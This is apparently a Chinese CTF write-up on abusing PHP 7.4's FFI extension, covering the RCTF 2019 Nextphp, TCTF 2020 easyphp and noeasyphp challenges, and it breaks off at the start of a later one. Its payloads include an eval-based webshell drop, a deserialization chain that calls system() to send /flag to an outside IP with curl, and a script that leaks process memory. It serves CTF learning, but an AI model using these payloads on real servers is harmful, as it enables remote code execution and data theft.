0x01 前言
我知道这个姿势是在暑假的8月份好像是极客大挑战的RCE5?,一直耽搁着到现在来看看
0x02 question
了解
当PHP7.4降临,与他一同前来的还有一个强大拓展PHP FFI
它允许PHP代码调用C语言库中的函数,而无需编写和编译传统的PHP扩展。通过FFI,开发者可以直接在PHP中编写与C库的接口(bindings),而不必使用C语言编写扩展。这极大地简化了扩展PHP功能的过程,并使其更灵活。
For PHP, FFI opens a way to write PHP extensions and bindings to C libraries in pure PHP.
- 加载C库:可以通过FFI直接加载共享库(如
.so或.dll文件)。
- 定义C函数和类型:在PHP中以字符串的形式定义C语言的函数、结构体、类型等。
- 调用C函数:一旦定义了C函数,就可以像调用PHP函数一样在PHP中调用它们
FFI::cdef

看不懂啊,那我们看demo,以师傅的例子来讲,我们用PHP的curl,和libcurl来进行对比
首先我们修改ini文件
1
2
| extension=ffi
ffi.enable=true
|
然后写demo就发现有很多问题,比如说找不到什么的,然后查了查,只有Linux才行
接下来放出源码
1
2
3
4
5
6
7
8
9
10
11
| <?php
$url = "https://www.laruence.com/2020/03/11/5475.html";
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
curl_exec($ch);
curl_close($ch);
|
这是不使用FFI的情况
那么如果使用FFI的话
curl.php
1
2
3
4
5
6
7
8
9
10
11
12
| <?php
const CURLOPT_URL = 10002;
const CURLOPT_SSL_VERIFYPEER = 64;
$libcurl = FFI::cdef(<<<CTYPE
void *curl_easy_init();
int curl_easy_setopt(void *curl, int option, ...);
int curl_easy_perform(void *curl);
void curl_easy_cleanup(void *handle);
CTYPE
, "libcurl.so"
);
|
test.php
1
2
3
4
5
6
7
8
9
10
11
12
13
| <?php
global $libcurl;
require "curl.php";
$url = "https://www.laruence.com/2020/03/11/5475.html";
$ch = $libcurl->curl_easy_init();
$libcurl->curl_easy_setopt($ch, CURLOPT_URL, $url);
$libcurl->curl_easy_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
$libcurl->curl_easy_perform($ch);
$libcurl->curl_easy_cleanup($ch);
|
我们主要是看curl.php,这里的话使用了FFI::cdef来定义调用函数的原参数式子
1
2
3
| FFI::cdef(string $c_definition, string $library)
|
1
2
3
4
5
6
7
8
| $libcurl = FFI::cdef(<<<CTYPE
void *curl_easy_init();
int curl_easy_setopt(void *curl, int option, ...);
int curl_easy_perform(void *curl);
void curl_easy_cleanup(void *handle);
CTYPE
, "libcurl.so"
);
|
在 PHP 中,通过使用 <<< 语法,可以定义所谓的 “heredoc” 字符串,CTYPE 就是这个 heredoc 的标识符。所以这里我们是从libcurl.so里面导入了四个函数
FFI::load

那么我们接着实验如果要将结果写入文件的话,我们可以写两个文件头来进行这样的操作
安装个C语言在vps避免出现问题
1
2
| sudo apt install gcc
sudo apt install g++
|
file.h
1
2
| void *fopen(char *filename, char *mode);
void fclose(void * fp);
|
curl.h
1
2
3
4
5
6
| #define FFI_LIB "libcurl.so"
void *curl_easy_init();
int curl_easy_setopt(void *curl, int option, ...);
int curl_easy_perform(void *curl);
void curl_easy_cleanup(CURL *handle);
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| <?php
const CURLOPT_URL = 10002;
const CURLOPT_SSL_VERIFYPEER = 64;
const CURLOPT_WRITEDATA = 10001;
$libc = FFI::load("file.h");
$libcurl = FFI::load("curl.h");
$url = "https://www.laruence.com/2020/03/11/5475.html";
$tmpfile = "/tmp/tmpfile.out";
$ch = $libcurl->curl_easy_init();
$fp = $libc->fopen($tmpfile, "a");
$libcurl->curl_easy_setopt($ch, CURLOPT_URL, $url);
$libcurl->curl_easy_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
$libcurl->curl_easy_setopt($ch, CURLOPT_WRITEDATA, $fp);
$libcurl->curl_easy_perform($ch);
$libcurl->curl_easy_cleanup($ch);
$libc->fclose($fp);
$ret = file_get_contents($tmpfile);
@unlink($tmpfile);
|
FFI::new

FFI::new 是 PHP FFI 提供的方法,用于在内存中创建一个新的 C 数据类型的实例。它的基本语法是:
1
| FFI::new("type", [bool $owned = true], [bool $persistent = false])
|
"type": 这是一个字符串,表示你想要创建的 C 数据类型,例如 "int"、"float"、"char *" 等。$owned: 可选参数,默认为 true。如果为 true,那么这个内存块会在其 PHP 变量被销毁时释放。$persistent: 可选参数,默认为 false。如果为 true,这个内存块在请求结束时不会被释放。
那么写个demo
1
2
3
4
5
| root@dkhkKySag1YyfK:/opt/test
PHP Warning: Module 'FFI' already loaded in Unknown on line 0
int(0)
int(2)
int(5)
|
这里只简单说说这三种,还有很多师傅们自己拓展哦
利用姿势
[RCTF 2019]Nextphp
1
2
3
4
5
6
| <?php
if (isset($_GET['a'])) {
eval($_GET['a']);
} else {
show_source(__FILE__);
}
|
进来看到是这个,我们先写个木马进去,链接antsword
1
| ?a=file_put_contents("shell.php",'木马内容自己写');
|
进来之后拿到了这个preload.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| <?php
final class A implements Serializable {
protected $data = [
'ret' => null,
'func' => 'print_r',
'arg' => '1'
];
private function run () {
$this->data['ret'] = $this->data['func']($this->data['arg']);
}
public function __serialize(): array {
return $this->data;
}
public function __unserialize(array $data) {
array_merge($this->data, $data);
$this->run();
}
public function serialize (): string {
return serialize($this->data);
}
public function unserialize($payload) {
$this->data = unserialize($payload);
$this->run();
}
public function __get ($key) {
return $this->data[$key];
}
public function __set ($key, $value) {
throw new \Exception('No implemented');
}
public function __construct () {
throw new \Exception('No implemented');
}
}
|
PHP Serializable是自定义序列化的接口。实现此接口的类将不再支持__sleep()和__wakeup()。
当类的实例对象被序列化时将自动调用serialize方法,并且不会调用 __construct()或有其他影响。如果对象实现理Serialize接口,接口的serialize()方法将被忽略,并使用__serialize()代替。
当类的实例对象被反序列化时,将调用unserialize()方法,并且不执行__destruct()。如果对象实现理Serialize接口,接口的unserialize()方法将被忽略,并使用__unserialize()代替。
我们先调试一下序列化的情况可以看到直接就走到了__serialize()

就跳出来了,再看看反序列化的情况,可以看到是直接跳到了__unserialize()

此时我们如果注释这两个方法的话,进行调试看看呢,可以看到就是走的serialize和unserialize,嗯,那么我们看看怎么利用FFI来打这个,首先要触发反序列化,那么我们就要走unserialize,那么写个exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| <?php
final class A implements Serializable {
protected $data = [
'ret' => null,
'func' => 'FFI::cdef',
'arg' => 'int system(const char *command);'
];
public function serialize (): string {
return serialize($this->data);
}
public function unserialize($payload) {
$this->data=unserialize($payload);
}
}
$a=new A();
echo serialize($a);
|
然后我们再调用__serialize()方法来返回执行结果,这里是外带flag,payload是这样子
1
| ?a=$a=unserialize('C:1:"A":95:{a:3:{s:3:"ret";N;s:4:"func";s:9:"FFI::cdef";s:3:"arg";s:32:"int system(const char *command);";}}')->__serialize()['ret']->system('curl -d @/flag 27.25.151.48:9999');
|
可能晕的地方就是命令执行这里其实
1
2
3
4
| ['ret']->system('curl -d @/flag 27.25.151.48:9999');
$ffi = FFI::cdef("int system(const char *command);");
$ffi->system("curl -d @/flag 27.25.151.48:8888");
|
TCTF 2020 easyphp
进来之后还是经典的东西
1
2
3
4
5
6
| <?php
if(isset($_GEt['rh'])){
eval($_GEt['rh']);
}else{
show_source(__FILE__);
}
|
可以直接phpinfo看到一些信息但是都不重要重要的是,我们先写马一样的方法,然后链接antsword,这里我们也得到了信息是php7.4.5
1
2
3
4
5
6
7
8
9
10
11
12
13
| $file_list = array();
$it = new DirectoryIterator("glob:///*");
foreach ($it as $f){
$file_list[] = $f->__toString();
}
$it = new DirectoryIterator("glob:///.*");
foreach ($it as $f){
$file_list[] = $f->__toString();
}
sort($file_list);
foreach ($file_list as $f){
echo $f;
}
|
我们先利用原生类读取根目录发现一个flag.h和flag.so,那么看了之前的知识点很容易想到用FFI来加载h文件达到目的,进antsword看看h文件里面写了什么
1
| var_dump(file_get_contents("/flag.h"));
|

直接调用就可以了,写个exp
1
2
3
| $ffi=FFI::load("/flag.h");
$a=$ffi->flag_fUn3t1on_fFi();
var_dump(FFI::string($a));
|
就好了
noeasyphp(revenge)
不过刚才那一道好像是非预期了,不会让我们那么容易拿到flag
还是写马然后看目录
1
| var_dump(scandir('glob:///*'));
|
然后拿到了flag.h和flag.so,但是没有函数让我们看函数名了
查找FFI官方文档会发现有很多与内存有很多相关的函数,我们这里使用内存泄露来获取函数名
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
import requests

url = ""
params = {"rh":'''
try {
$ffi=FFI::load("/flag.h");
//get flag
//$a = $ffi->flag_wAt3_uP_apA3H1();
//for($i = 0; $i < 128; $i++){
echo $a[$i];
//}
$a = $ffi->new("char[8]", false);
$a[0] = 'f';
$a[1] = 'l';
$a[2] = 'a';
$a[3] = 'g';
$a[4] = 'f';
$a[5] = 'l';
$a[6] = 'a';
$a[7] = 'g';
$b = $ffi->new("char[8]", false);
$b[0] = 'f';
$b[1] = 'l';
$b[2] = 'a';
$b[3] = 'g';
$newa = $ffi->cast("void*", $a);
var_dump($newa);
$newb = $ffi->cast("void*", $b);
var_dump($newb);
$addr_of_a = FFI::new("unsigned long long");
FFI::memcpy($addr_of_a, FFI::addr($newa), 8);
var_dump($addr_of_a);
$leak = FFI::new(FFI::arrayType($ffi->type('char'), [102400]), false);
FFI::memcpy($leak, $newa-0x20000, 102400);
$tmp = FFI::string($leak,102400);
var_dump($tmp);
//var_dump($leak);
//$leak[0] = 0xdeadbeef;
//$leak[1] = 0x61616161;
//var_dump($a);
//FFI::memcpy($newa-0x8, $leak, 128*8);
//var_dump($a);
//var_dump(777);
} catch (FFI\Exception $ex) {
echo $ex->getMessage(), PHP_EOL;
}
var_dump(1);
'''}
res = requests.get(url=url,params=params)
print((res.text).encode("utf-8"))
|
内存处理的代码是这里
1
2
3
4
5
6
7
8
| $addr_of_a = FFI::new("unsigned long long");
FFI::memcpy($addr_of_a, FFI::addr($newa), 8);
var_dump($addr_of_a);
$leak = FFI::new(FFI::arrayType($ffi->type('char'), [102400]), false);
FFI::memcpy($leak, $newa-0x20000, 102400);
$tmp = FFI::string($leak, 102400);
var_dump($tmp);
|
看不懂,相当于就是把地址内容复制过去了然后输出,再创建一个大小为 102400 字节的字符数组 $leak,并尝试从 $newa 偏移 0x20000 字节的地址处复制到 $leak,然后就泄露了?
1
2
3
| $ffi=FFI::load("/flag.h");
$a=$ffi->flag_wAt3_uP_apA3H1();
var_dump(FFI::string($a));
|
[极客大挑战 2020] FighterFightsInvincibly
这里进去直接就可以拿到源码,一样的我们链接antsword
1
